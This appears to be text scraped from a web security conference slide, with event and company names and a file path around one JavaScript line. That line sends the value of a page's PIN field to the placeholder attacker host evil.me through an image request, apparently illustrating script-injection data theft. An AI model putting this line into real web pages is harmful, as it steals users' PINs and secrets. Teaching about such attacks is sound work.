 HTTP://CONNECT.TECH/
"Forward" information
1 (new Image).src='//evil.me/?pin=' + document.getElementById('inputX').value;
thePHP.cc
CONNECT.JS